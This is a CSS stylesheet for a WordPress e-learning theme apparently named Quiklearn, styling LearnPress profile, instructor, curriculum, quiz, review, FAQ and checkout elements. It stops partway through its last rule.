.lp-user-profile .rt-instrucor-social .instruc-social a:hover svg path {
	fill: var(--quiklearn-primary-color);
}
.rt-profile-header .author-info {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
	column-gap: 18px;
	margin-top: 20px;
	color: var(--quiklearn-body-color);
}
.rt-profile-header .author-info i {
	color: var(--quiklearn-black-color);
	margin-right: 7px;
}
.lp-user-profile .dashboard-statistic__row .statistic-box {
	width: 100%;
    padding: 35px;
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    gap: 10px;
    transition: all 0.4s ease-in-out;
}
@media (max-width: 520px) {
	.lp-user-profile .dashboard-statistic__row {
		display: flex;
		background-color: transparent;
		padding: 0;
	}
	.lp-user-profile .dashboard-statistic__row .statistic-box:last-child {
		border: 1px solid var(--quiklearn-border-color);
	}
}
.lp-user-profile .dashboard-statistic__row .statistic-box:hover {
	background-color: var(--quiklearn-primary-color);
}
.lp-user-profile .learn-press-profile-course__statistic {
    flex: 1;
}
.lp-user-profile .rt-profile-user-bio {
    background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 30px 50px 15px 50px;
	font-weight: 400;
}
.lp-user-profile .user-bio-title {
	font-size: 24px;
	font-weight: 500;
	margin-bottom: 10px;
}
.lp-user-profile .statistic-box .statistic-box__text {
	order: 2;
	font-size: 18px;
	font-weight: 400;
	color: var(--quiklearn-body-color);
	transition: all 0.21s ease-in-out;
}
.lp-user-profile .statistic-box .statistic-box__number {
	font-size: 28px;
	color: var(--quiklearn-heading-color);
	transition: all 0.21s ease-in-out;
}
.lp-user-profile .statistic-box:hover .statistic-box__number,
.lp-user-profile .statistic-box:hover .statistic-box__text {
	color: var(--quiklearn-white-color);
}
@media(min-width: 768px) {
	.lp-user-profile .dashboard-statistic__row .statistic-box {
		width: calc((100% - 8px) / 2) !important;
	}
}
@media(max-width: 767px) {
	.lp-user-profile .dashboard-statistic__row .statistic-box {
		width: 100% !important;
	}
}
body .lp-user-profile ul.learn-press-courses .course {
    margin: 0 0 15px;
}
body .learn-press-profile-course__progress .lp_profile_course_progress {
	border: none;
}
body .learn-press-profile-course__progress .lp_profile_course_progress__header {
	background-color: var(--quiklearn-grey-color-1);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__header th {
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td {
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td a {
	color: var(--quiklearn-body-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td a:hover {
	color: var(--quiklearn-primary-color);
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item td:first-child {
    padding: 10px;
}
body .learn-press-profile-course__progress .lp_profile_course_progress__item img {
	border-radius: 6px;
}
.lp-single-instructor .lp-single-instructor__info .instructor-avatar img {
	border: none;
}
.lp-single-instructor .lp-single-instructor__info {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.lp-single-instructor .lp-single-instructor__info h2 {
    font-size: 24px;
    font-weight: 600;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social {
	font-size: 16px;
    margin: 15px 0 15px;
	gap: 12px;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social svg {
    width: 18px;
    height: 18px;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social svg path {
	fill: var(--quiklearn-body-color)
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social a {
    width: 40px;
    height: 40px;
    background: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
}
.lp-single-instructor .lp-single-instructor__info__right .instructor-social a:hover {
    background: var(--quiklearn-secondary-color);
	color: var(--quiklearn-white-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 {
	font-size: 20px;
	font-weight: 600;
	line-height: 1.4;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 a {
	color: var(--quiklearn-heading-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses h3 a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses .price-categories .course-item-price .price {
    font-size: 20px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses a,
.lp-single-instructor .instructor-courses .ul-instructor-courses .price-categories .course-categories a:not(:hover) {
	color: var(--quiklearn-meta-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-single-instructor .instructor-courses .ul-instructor-courses .course-count div .course-ico {
	display: none;
}
body .lp-list-table thead tr th {
    height: 60px;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-grey-color-1);
    font-size: 18px;
	font-weight: 600;
}
body .lp-profile-content table.lp-list-table tr th, 
body .lp-profile-content table.lp-list-table tr td {
    border-right: 1px solid var(--quiklearn-border-color);
    border-bottom: 1px solid var(--quiklearn-border-color);
}
.profile-recover-order .order-recover input[type=text] {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
body .lp-user-profile .lp-profile-content .lp-button {
    border-color: var(--quiklearn-border-color);
    font-size: 16px;
    border-radius: 6px;
}
body .lp-user-profile .lp-profile-content .lp-button:hover {
    border-color: var(--quiklearn-primary-color);
    background-color: var(--quiklearn-primary-color);
}
body .learn-press-tabs .learn-press-tabs__tab {
	background-color: var(--quiklearn-grey-color-1);
}
body .learn-press-form .form-fields .form-field textarea,
body .lp-user-profile #profile-content-settings .learn-press-form .form-fields .form-field .form-field-input input {
	border-radius: 6px;
	border: 1px solid var(--quiklearn-border-color);
}
body .learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1) label a,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(3):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(3) label a,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(2):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(2) label a {
    color: var(--quiklearn-primary-color);
}
body .learn-press-tabs .learn-press-tabs__checker:nth-child(1):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(1)::before,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(2):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(2)::before,
body .learn-press-tabs .learn-press-tabs__checker:nth-child(3):checked ~ .learn-press-tabs__nav .learn-press-tabs__tab:nth-child(3)::before {
    background: var(--quiklearn-primary-color);
}
/*02. LearnPress Widgets*/
.sidebar-widget-area .learnpress.widget .widgettitle {
	position: relative;
	font-size: 20px;
	margin-bottom: 20px;
	padding-bottom: 5px;
}
.sidebar-widget-area .learnpress.widget .widgettitle:after {
    position: absolute;
	content: "";
	left: 0;
	bottom: 0;
    height: 4px;
    width: 40px;
    background: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.sidebar-widget-area .learnpress.widget h3 {
	font-size: 16px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 8px;
}
.sidebar-widget-area .learnpress.widget a:hover h3 {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__meta {
	display: flex;
	margin-top: 8px;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course {
	border: none;
	margin-bottom: 15px;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__content {
    margin: 0;
    padding: 0;
    border: none;
}
.sidebar-widget-area .learnpress-widget-wrapper .lp-widget-course__meta .course-price .course-item-price {
	flex-direction: inherit;
}
.sidebar-widget-area .course-price .course-item-price .origin-price {
	color: var(--quiklearn-meta-color);
	margin-right: 5px;
}
.sidebar-widget-area .lp-widget-course__image {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 12px;
}
/*learnpress sidebar filter*/
body .lp-form-course-filter .lp-form-course-filter__item {
	border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 20px;    
    padding-bottom: 20px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title {
	position: relative;
	color: var(--quiklearn-heading-color);
	font-size: 20px;
	font-weight: 600;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title:before {
	position: absolute;
	content: '\e81b';
	font-family: "rt-quiklearn";
	font-size: 9px;
	right: 0;
	top: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field .count {
	color: var(--quiklearn-meta-color);
	font-size: 16px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .count:before {
	content: "(";
	left: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .count:after {
	content: ")";
	right: 0;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field input {
	border: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 8px 15px;
}
body .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result {
	border: none;
}
body .lp-form-course-filter button.course-filter-submit {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	border: none;
	padding: 8px 24px;
	transition: all 0.21s ease-in-out;
}
body .lp-form-course-filter button.course-filter-reset {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-heading-color);
	border-radius: 6px;
	border: none;
	padding: 8px 24px;
	transition: all 0.21s ease-in-out;
}
body .lp-form-course-filter button.course-filter-submit:hover,
body .lp-form-course-filter button.course-filter-reset:hover {
	background-color: var(--quiklearn-secondary-color);
}
/*03. LearnPress Single*/
@media(min-width: 992px) {
	.course-detail-2.content-area {
		padding-top: 0;
	}
	.course-detail-2::before {
		position: absolute;
		content: "";
		background-color: var(--quiklearn-banner-color);
		top: 0;
		width: 100%;
		height: 660px;
		z-index: -1;
		border-bottom: 1px solid var(--quiklearn-border-color);
	}
}
body .lp-archive-courses .lp-entry-content .entry-content-left {
	padding-top: 0;
}
.lp-entry-content .course-single-title {
	font-size: 36px;
	margin-bottom: 10px;
}
.lp-entry-content .course-terms {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	column-gap: 8px;
	margin-bottom: 12px;
}
.lp-entry-content .page-thumbnail {
	display: block;
	overflow: hidden;
	margin-bottom: 12px;
	border-radius: 6px;
}
.lp-entry-content .course-cat {
	display: flex;
	align-items: center;
	gap: 5px;
}
.lp-entry-content .course-cat a {
    background-image: linear-gradient(122.96deg, #543ee8 11.09%, #7664ec 90.59%);
	color: var(--quiklearn-white-color);
    font-weight: 400;
    font-size: 15px;
    text-transform: capitalize;
    border-radius: 5px;
    padding: 3px 12px;
}
.lp-entry-content .course-single-excerpt {
	margin-bottom: 0;
}
.lp-archive-courses .lp-entry-content .course-features {
	list-style: none;
	margin: 0 0 35px;
	padding: 0 0 30px;
	border-bottom: 1px solid var(--quiklearn-border-color);
	display: flex;
	align-items: center;
	column-gap: 24px;
    row-gap: 5px;
	flex-wrap: wrap;
}
.lp-archive-courses .course-features a {
	color: var(--quiklearn-body-color);
	font-weight: 500;
}
.lp-archive-courses .course-features a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-archive-courses .course-features li i {
	margin-right: 5px;
}
.lp-archive-courses .course-features .rt-instructor img {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 50%;
}
/*04. LearnPress Single Tab*/
.lp-archive-courses .wrapper-course-nav-tabs {
	border-bottom: none;
}
.lp-archive-courses ul.learn-press-nav-tabs {
	background-color: transparent;
	display: flex;
	flex-wrap: wrap;
	gap: 5px
}
@media (max-width: 768px) {
	.lp-archive-courses ul.learn-press-nav-tabs.course-nav-tabs {
		padding-left: 0;
		padding-right: 0;
	}
}
.lp-archive-courses ul.learn-press-nav-tabs li.course-nav {
    border-right: none;	
    margin-bottom: 0;
    margin-right: 1px;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav label {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	border-radius: 6px;
	font-size: 18px;
	padding: 20px 26px;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav.active label {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color) !important;
}
.lp-archive-courses ul.learn-press-nav-tabs .course-nav.active::before,
.lp-archive-courses ul.learn-press-nav-tabs .course-nav:first-child.active::after {
	display: none;
}
.lp-archive-courses .course-tab-panels .tab-sort-title {
	font-size: 28px;
	margin-bottom: 10px;
}
/*overview*/
.lp-archive-courses ul.course-learning-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
@media only screen and (min-width: 768px) {
	.lp-archive-courses ul.course-learning-list {
		columns: 2;		
	}
}
.lp-archive-courses ul.course-learning-list li {
	position: relative;
	margin-bottom: 4px;
}
.lp-archive-courses ul.course-learning-list li:before {
    content: "\f00c";
    font-family: "Font Awesome 6 Free";
    font-size: 11px;
    font-weight: 600;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 50px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    margin-right: 9px;
}
@media (min-width: 576px) {
	body .comment-respond .comment-form .comment-form-email {
		width: 50%;
	}
}
/*curriculum*/
.curriculum-scrollable {
	margin-top: 30px;
}

.course-curriculum ul.curriculum-sections li:not(.is-active) .section-content {
	display: none;
}
.course-curriculum .curriculum-sections .course-item .section-item-link::before {
	display: none;
}
.course-curriculum .section-header .section-left {
	pointer-events: none;
}
.course-curriculum .curriculum-sections .course-item .section-item-link {
	color: var(--quiklearn-body-color);
	column-gap: 15px;
}
.course-curriculum .curriculum-sections .course-item .section-item-link:hover .course-item-title {
	color: var(--quiklearn-primary-color);
}
.course-curriculum .curriculum-sections .section-header {
	background-color: var(--quiklearn-grey-color-1) !important;
	border: none;
	border-radius: 6px;
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	padding: 10px 25px;
	line-height: 1.2;
	display: flex;
	align-items: center;
	justify-content: space-between;
	transition: 0.4s;
}
.course-curriculum .section-header .section-left .section-title {
	font-size: 20px !important;
	font-weight: 500 !important;
}
.course-curriculum .curriculum-sections .is-active .section-header .section-left .section-title {
	color: #FFFFFF !important;
}

.course-curriculum .section-header .section-left .section-toggle .fa-caret-down {
	display: inline-block !important;
}
.course-curriculum .section-header .section-left .section-toggle .fa-caret-up {
	display: none !important;
}
.course-curriculum .is-active .section-header .section-left .section-toggle .fa-caret-down {
	display: none !important;
}
.course-curriculum .is-active .section-header .section-left .section-toggle .fa-caret-up {
	display: inline-block !important;
	color: #FFFFFF !important;
}
body .course-curriculum .section-header .section-left {
	gap: 10px;
	width: 100%;
}
body .course-curriculum .section-header .section-left .section-toggle {
	flex: 0 0 26px;
}
body .course-curriculum ul.curriculum-sections {
	z-index: 1;
}
.course-curriculum ul.curriculum-sections li.section {
	margin-bottom: 10px;
}
.course-curriculum .curriculum-sections .is-active .section-header {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color);
	border-radius: 6px 6px 0 0;
}
.course-curriculum .curriculum-sections .section-content {
	border: 1px solid var(--quiklearn-border-color);
	border-top: none;
	border-radius: 0 0 6px 6px;
}
.course-curriculum .curriculum-sections .course-item {
	background-color: transparent;
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 16px;
	padding: 0 25px ;
}
.course-curriculum .curriculum-sections .course-item:last-child {
	border-bottom: none;
}









.outer-counter {
	counter-reset: outer;
}
.inner-counter {
	counter-reset: inner;
}

.course-curriculum .curriculum-sections .section-content {
	counter-increment: outer;
}

.course-curriculum .curriculum-sections .course-item {
	counter-increment: inner;
	position: relative;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	gap: 1px;
	padding-left: 50px;
}

.course-curriculum .curriculum-sections .course-item::before {
	content: counter(outer) "." counter(inner) " ";
}

.course-curriculum .course-item::before {
	position: static !important;
	width: auto !important;
	height: auto !important;
	background: none !important;
}

.course-curriculum .course-item .rt-left i {
	position: absolute;
	left: 30px;
}







.course-curriculum .course-item .rt-left,
.course-curriculum .course-item .rt-right {
	display: flex;
	column-gap: 10px;
}
.course-curriculum .course-item .rt-left i,
.course-curriculum .course-item .rt-right i {
	color: var(--quiklearn-primary-color);
}
/*curriculum popup*/
#popup-course #popup-sidebar .course-curriculum {
	top: 30px;
	padding: 0 15px;
}
/*#popup-sidebar .curriculum-sections .course-item,*/
/*#popup-sidebar .curriculum-sections .course-item.current {*/
/*	background-color: transparent;*/
/*}*/
#popup-sidebar .curriculum-sections .section-header {
	padding: 10px 25px;
}
body #popup-sidebar .course-item {
	display: flex;
	flex-direction: row;
	padding-left: 50px;
}
#popup-sidebar .course-item .rt-center {
	flex: 1;
}
#popup-sidebar .course-item .rt-left-index > span {
	display: none;
}
#popup-sidebar .rt-curriculum-title {
	font-size: 24px;
	margin-bottom: 10px;
}
#popup-course #popup-header {
	background-color: var(--quiklearn-primary-color);
}
#popup-course #popup-header .course-title a {
	font-size: 20px;
}
#popup-course #popup-header .course-title a:hover {
	color: var(--quiklearn-rating-color);
}
#popup-header .learn-press-progress::before {
	background-color: var(--quiklearn-white-color);
}
#popup-header .learn-press-progress .learn-press-progress__active {
	background-color: var(--quiklearn-rating-color);
}
#popup-content .content-item-wrap {
	padding-bottom: 0;
}
#popup-content .content-item-wrap .content-item-summary {
	text-align: center;
}
#popup-content .content-item-wrap .course-item-title {
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 32px;
	padding-bottom: 15px;
}
#popup-content .quiz-result.passed .result-message,
#popup-content .content-item-wrap .lp-button,
#popup-content .content-item-wrap .lp-button.completed {
	background-color: var(--quiklearn-primary-color);
	border: none;
	color: var(--quiklearn-white-color);
	border-radius: 6px;
}
#popup-content .content-item-wrap .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
#popup-content .quiz-result .result-grade svg circle {
	stroke: var(--quiklearn-primary-color);
}
#popup-content .quiz-intro {
	padding-left: 0;
	justify-content: center;
}
#popup-content .quiz-intro .quiz-intro-item::before {
	color: var(--quiklearn-primary-color);
}
#popup-content .quiz-status > div {
	background-color: var(--quiklearn-grey-color-1);
}
#popup-content .question .answer-option .option-title {
	border: 1px solid var(--quiklearn-border-color);
}
#popup-content .question .answer-option .option-title:hover {
	background-color: var(--quiklearn-grey-color-1);
}
#popup-content .content-item-wrap .questions-pagination .nav-links .page-numbers {
	color: var(--quiklearn-body-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 4px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
}
#popup-content .content-item-wrap .questions-pagination .nav-links .page-numbers.current {
	border-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
#popup-footer .course-item-nav .prev:hover a, 
#popup-footer .course-item-nav .prev:hover::before, 
#popup-footer .course-item-nav .next:hover a, 
#popup-footer .course-item-nav .next:hover::before {
	color: var(--quiklearn-primary-color) !important;
}
.lp-archive-courses ul.answer-options {
	padding-left: 0;
}
.lp-overlay .lp-modal-dialog .lp-modal-header {
	background-color: var(--quiklearn-primary-color);
}
.lp-overlay .lp-modal-dialog .lp-modal-header h3 {
	font-size: 24px;
	font-weight: 500;
}
body.learnpress-page .lp-overlay .lp-button {
	border: 1px solid var(--quiklearn-border-color);
	padding: 7px 20px;
}
body.learnpress-page .lp-overlay .lp-button:hover {
	border: 1px solid var(--quiklearn-primary-color);
	background-color: var(--quiklearn-primary-color);
}
/*instructor*/
.author-instructor {
	display: flex;
	flex-wrap: wrap;
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    padding: 40px;
    margin-bottom: 50px;
    margin-top: 30px;
}
.author-instructor .author-content {
	flex: 1;
}
.author-instructor .author-avatar {
    flex: 0 0 170px;
    margin-right: 30px;
	margin-bottom: 24px;
}
.author-instructor .author-avatar img {
    border-radius: 50%;
}
.author-instructor .author-name {
    font-size: 20px;
	font-weight: 600;
    margin-bottom: 0;
    text-transform: capitalize;
}
.author-instructor .author-name a {
    color: var(--quiklearn-heading-color);
}
.author-instructor .author-designation {
    color: var(--quiklearn-body-color);
    display: inline-block;
    position: relative;
	font-size: 15px;
	margin-right: 14px;
    letter-spacing: 0.2px;
    text-transform: capitalize;
}
.author-instructor .meta-list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-flex;
	column-gap: 15px;
	flex-wrap: wrap;
}
.author-instructor .meta-list li {
	display: flex;
	gap: 9px;
}
.author-instructor .meta-list li i {
	font-size: 14px;
}
.author-instructor .author-bio {
	margin-top: 10px;
}
.author-instructor .rt-instrucor-social {
	list-style: none;
	margin: 0;
	padding: 0;
}
.author-instructor .rt-instrucor-social .share-icon {
	display: none;
}
.author-instructor .sub-social {
    margin: 18px 0 0;
    padding: 0;
    list-style: none;
    display: inline-flex;
    gap: 7px;
}
.author-instructor .sub-social li a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    font-size: 15px;
    color: var(--quiklearn-heading-color);
    background-color: rgba(var(--quiklearn-primary-rgb), 0.1);
    border-radius: 50%;
}
.author-instructor .sub-social li a:hover {
    background: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
/*materials*/
.course-tab-panel-materials .lp-material-skeleton .course-material-table th {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.course-tab-panel-materials .lp-material-skeleton .course-material-table th:first-child {
	text-align: center;
}
.course-tab-panel-materials .lp-material-skeleton .course-material-table .lp-material-file-link a {
	color: var(--quiklearn-meta-color);
	font-size: 20px;
}
/*faqs*/
.lp-entry-content .course-tab-panel-faqs .course-faqs-box__title {
    padding: 15px 45px 15px 25px;
    font-size: 16px;
    font-weight: 400;
	transition: all 0.21s ease-in-out;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title,
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px 6px 0 0;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title:after {
    color: var(--quiklearn-white-color);
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title {
	color: var(--quiklearn-white-color);
    background: var(--quiklearn-primary-color);
	border-radius: 6px;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box {
	background-color: transparent;
	border-radius: 6px;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box {
	border: 1px solid var(--quiklearn-border-color);
	margin-bottom: 5px;
}
.lp-entry-content .course-tab-panel-faqs .course-faqs-box__content-inner {
	color: var(--quiklearn-body-color);
	font-weight: 400;
	padding: 24px;
}
.lp-entry-content input[name=course-faqs-box-ratio]:checked+.course-faqs-box .course-faqs-box__title::after {
	color: var(--quiklearn-white-color);
}
/*review*/
.lp-rating-reviews .course-rate {
	column-gap: 5px;
	flex-wrap: wrap;
}
.lp-rating-reviews .course-rate .course-rate__summary {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 51px 103px 48px 82px;
	
}
@media(max-width: 575px) {
	.lp-rating-reviews .course-rate .course-rate__summary {
		width: 100%;
	}
}
.lp-rating-reviews .course-rate .course-rate__details {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	margin-left: 0;
	padding: 35px;
}
.lp-rating-reviews .course-rate .course-rate__details-row:last-child {
	margin-bottom: 0;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
	background-color: #eaeaea;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating {
    background: linear-gradient(270deg, #543EE8 23.5%, #EDEBFE 108.2%);
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating,
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-value .rating-gray {
    height: 9px;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    border-radius: 6px;
}
.lp-rating-reviews .course-rate .course-rate__details-row .course-rate__details-row-star i {
	color: var(--quiklearn-rating-color) !important;
}
.lp-rating-reviews .course-rate .course-rate__summary-value {
	color: var(--quiklearn-primary-color);
}
.lp-rating-reviews .course-rate .course-rate__summary-text {
	color: var(--quiklearn-heading-color);
	font-size: 20px;    
    text-transform: capitalize;
    margin-top: 5px;
}
.learnpress-page .lp-rating-reviews .lp-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	border: none;
	padding: 10px 18px;
}
.learnpress-page .lp-rating-reviews .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.learnpress-course-review #course-reviews {
	padding-top: 30px;
}
body .learnpress-course-review .course-reviews-list li {
	background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--quiklearn-border-color);
    border-radius: 0;
    margin-bottom: 30px;
    padding: 0 0 30px;
}
body .learnpress-course-review .course-reviews-list li .user-name {
	font-size: 20px;
	color: var(--quiklearn-heading-color);
    margin: 0 0 5px;
}
body .learnpress-course-review .course-reviews-list li .review-title {
    margin: 4px 0 9px;
    font-size: 17px;
    font-weight: 500;
    font-style: normal;
	color: var(--quiklearn-heading-color);
}
body .learnpress-course-review .course-reviews-list li .review-author {
	margin-bottom: 12px;
}
body .learnpress-course-review .course-reviews-list li .review-author img {
	border-radius: 10px;
}
/*course extra box*/
.extra-info-title {
	font-size: 28px;
}
.lp-entry-content .course-extra-box {
	border: none;
	border-radius: 6px;
	margin-bottom: 5px;
}
.course-extra-box .course-extra-box__title {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.2px;
}
.course-extra-box .course-extra-box__title::after {
	content: '\e818';
	font-family: 'rt-quiklearn';
	font-size: 8px;
	color: var(--quiklearn-body-color);
}
.course-extra-box.active .course-extra-box__title::after {
    content: '\e81b' !important;
}
.course-extra-box .course-extra-box__content li::before {
	color: var(--quiklearn-primary-color);
}
/*course related slider*/
.course-related-slider {
	position: relative;
	margin-top: 100px;
}
.course-related-slider .rt-course-related-title {
	text-align: center;
}
.course-related-slider .rt-course-related-title .related-title {
	font-size: 36px;
	margin-bottom: 36px;
	line-height: 1.4;
}
.course-related-slider .related-sub-title {
	position: relative;
    display: block;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0.6px;
    line-height: 1.4;
    z-index: 1;
}
/*lp-checkout-form*/
body.learnpress .learn-press-message {
	border-color: var(--quiklearn-primary-color);
	background-color: var(--quiklearn-grey-color-1);
	padding-left: 12px;
	padding-right: 12px;
}
body.learnpress .learn-press-message.error {
    border-color: var(--quiklearn-primary-color);
}
body.learnpress .learn-press-message::before,
body.learnpress .learn-press-message::after,
body.learnpress .learn-press-message.error::before,
body.learnpress .learn-press-message.success::before {
	display: none;
}
body.learnpress .lp-checkout-form {
	margin-top: 0;
}
.learnpress .lp-checkout-form .order-comments {
	border-color: var(--quiklearn-border-color);
	border-radius: 6px;
}
.learnpress .lp-checkout-form .lp-form-fields input:not([type=checkbox]) {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.lp-checkout-form #checkout-account-register .lp-checkout-sign-in-link a, 
.lp-checkout-form #checkout-account-register .lp-checkout-sign-up-link a, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-in-link a, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-up-link a {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-account-register .lp-checkout-sign-in-link a:hover, 
.lp-checkout-form #checkout-account-register .lp-checkout-sign-up-link a:hover, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-in-link a:hover, 
.lp-checkout-form #checkout-account-login .lp-checkout-sign-up-link a:hover {
	color: var(--quiklearn-secondary-color);
}
.lp-checkout-form #checkout-payment #checkout-order-action button {
    border: none;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
	border-radius: 6px;
	font-size: 18px;
    font-weight: 500;
	letter-spacing: 0.6px;
}
.lp-checkout-form #checkout-payment #checkout-order-action button:hover {
    background-color: var(--quiklearn-secondary-color);
	opacity: 1;
}
.lp-checkout-form div a {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
.lp-checkout-form div a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-order .lp-checkout-order__inner {
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 6px;
}
.lp-checkout-form #checkout-order .course-name a {
	color: var(--quiklearn-heading-color);
}
.lp-checkout-form #checkout-order .course-name a:hover {
	color: var(--quiklearn-primary-color);
}
.lp-checkout-form #checkout-order .col-number,
.lp-checkout-form #checkout-order tfoot .cart-subtotal>th {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.lp-checkout-form #checkout-order .course-thumbnail > img {
	border-radius: 6px;
}
/*order details*/
.learnpress .lp-content-area .order_details th {
	color: var(--quiklearn-heading-color);
}
.learnpress .lp-content-area .order_details th, 
.learnpress .lp-content-area .order_details td {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 3px;
}
.learnpress .lp-content-area .order_details td a {
	color: var(--quiklearn-primary-color);
}
/*course feature*/
body .lp-badge.featured-course {
    background: var(--quiklearn-rating-color);
